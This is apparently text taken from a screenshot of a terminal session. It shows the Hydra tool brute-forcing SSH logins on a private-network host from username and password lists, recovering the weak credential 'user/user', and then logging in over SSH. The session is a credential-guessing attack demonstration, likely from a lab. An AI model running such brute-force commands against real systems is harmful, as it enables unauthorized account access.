 [root@centos7 user]# hydra -L user.txt -P password.txt 192.168.1.1 ssh
Hydra v8.2-dev (c) 2016 by van Hauser/THC - Please do not use in military
or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-09-13 14:58:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it i
s recommended to reduce the tasks: use -t 4
[DATA] max 12 tasks per 1 server, overall 64 tasks, 12 login tries (l:3/p:
4), ~0 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.1.1   login: user   password: user
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-09-13 14:58:42
[root@centos7 user]# ssh root@192.168.1.1
root@192.168.1.1's password:
[root@centos7 user]# ssh user@192.168.1.1
Last failed login: Mon Sep 13 14:58:43 CST 2021 from 192.168.1.2 on ssh:no
tty
There were 3 failed login attempts since the last successful login.
Last login: Mon Sep 13 13:37:05 2021
[user@nubletz ~]$